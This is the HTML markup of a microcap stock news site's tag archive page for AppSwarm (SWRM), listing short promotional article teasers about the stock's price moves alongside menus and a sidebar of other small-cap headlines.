srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-blog-wrap left relative">
	<div class="mvp-main-box">
		<div class="mvp-main-blog-cont left relative">
							<header id="mvp-post-head" class="left relative">
					<h1 class="mvp-post-title left entry-title" itemprop="headline">All posts tagged "swrm"</h1>
				</header>
						<div class="mvp-main-blog-out left relative">
				<div class="mvp-main-blog-in">
					<div class="mvp-main-blog-body left relative">
													<ul class="mvp-blog-story-list left relative infinite-content">
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/major-runner-swrm-appswarm-suring-higher-as-company-pursues-5g-4g-lte-offers-swarmconnect-video-communication-live-streaming/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="512" height="304" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />													<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Major Runner SWRM (AppSwarm) Suring Higher as Company Pursues 5G/4G LTE &#038; Offers SwarmConnect Video Communication Live Streaming</h2>
														<p>AppSwarm (OTC: SWRM) is skyrocketing up the charts in recent months out of the triple zeroes to recent highs of $0.0639. SWRM has been under heavy...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/stock-spotlight-is-appswarm-inc-otcmkts-swrm/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="424" height="236" src="https://microcapdaily.com/wp-content/uploads/2014/12/ecry2.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/ecry2.jpg 424w, https://microcapdaily.com/wp-content/uploads/2014/12/ecry2-300x166.jpg 300w" sizes="auto, (max-width: 424px) 100vw, 424px" />													<img width="400" height="223" src="https://microcapdaily.com/wp-content/uploads/2014/12/ecry2.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/ecry2.jpg 424w, https://microcapdaily.com/wp-content/uploads/2014/12/ecry2-300x166.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />													<img width="80" height="45" src="https://microcapdaily.com/wp-content/uploads/2014/12/ecry2.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/12/ecry2.jpg 424w, https://microcapdaily.com/wp-content/uploads/2014/12/ecry2-300x166.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">7 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>Stock Spotlight is AppSwarm Inc (OTCMKTS: SWRM)</h2>
														<p>AppSwarm Inc (OTCMKTS: SWRM) has seen a big move up the chart on very significant volume off its base at $0.01 where it was sitting on...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/the-inside-scoop-on-appswarm-inc-otcmkts-swrm/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="450" height="282" src="https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816.jpg" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816.jpg 450w, https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816-300x188.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />													<img width="383" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816.jpg 450w, https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816-300x188.jpg 300w" sizes="auto, (max-width: 383px) 100vw, 383px" />													<img width="80" height="50" src="https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816.jpg 450w, https://microcapdaily.com/wp-content/uploads/2014/11/iPHone-apps-e1416331980816-300x188.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">7 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>The Inside Scoop on AppSwarm Inc (OTCMKTS: SWRM)</h2>
														<p>AppSwarm Inc (OTCMKTS: SWRM) was on the rise again on Friday on spectacular volume. The stock has been on the run in recent weeks from a...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
																	<li class="mvp-blog-story-wrap left relative infinite-post">
										<a href="https://microcapdaily.com/appswarm-inc-otcmkts-swrm-heats-up-fast/" rel="bookmark">
																					<div class="mvp-blog-story-out relative">
												<div class="mvp-blog-story-img left relative">
													<img width="410" height="291" src="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps.png" class="mvp-big-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps.png 410w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps-300x213.png 300w" sizes="auto, (max-width: 410px) 100vw, 410px" />													<img width="338" height="240" src="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps.png 410w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps-300x213.png 300w" sizes="auto, (max-width: 338px) 100vw, 338px" />													<img width="80" height="57" src="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps.png 410w, https://microcapdaily.com/wp-content/uploads/2014/11/mobile-apps-300x213.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																									</div><!--mvp-blog-story-img-->
												<div class="mvp-blog-story-in">
													<div class="mvp-blog-story-text left relative">
														<div class="mvp-cat-date-wrap left relative">
																															<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">7 years ago</span>
																													</div><!--mvp-cat-date-wrap-->
														<h2>AppSwarm Inc (OTCMKTS: SWRM) Heats Up Fast</h2>
														<p>AppSwarm Inc (OTCMKTS: SWRM) has been making an explosive move up the charts in recent days from a start point of well under a penny. The...</p>
													</div><!--mvp-blog-story-text-->
												</div><!--mvp-blog-story-in-->
											</div><!--mvp-blog-story-out-->
																				</a>
									</li><!--mvp-blog-story-wrap-->
															</ul>
												<div class="mvp-inf-more-wrap left relative">
															<a href="#" class="mvp-inf-more-but">More Posts</a>
														<div class="mvp-nav-links">
															</div><!--mvp-nav-links-->
						</div><!--mvp-inf-more-wrap-->
					</div><!--mvp-main-blog-body-->
				</div><!--mvp-mvp-main-blog-in-->
				<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
			<section id="mvp_tabber_widget-6" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Videos</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/spooz-inc-otc-spzi-decoding-the-7800-surge-and-unseen-potential/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/coins-1523383_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Spooz, Inc. (OTC: SPZI): Decoding the 7800% Surge and Unseen Potential</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://microcapdaily.com/buyer-group-internationals-otc-byrg-journey-unearthing-potential-with-strategic-exploration/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/12/coal-1626368_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Energy &amp; Resources</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Buyer Group International&#8217;s (OTC: BYRG) Journey: Unearthing Potential with Strategic Exploration</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
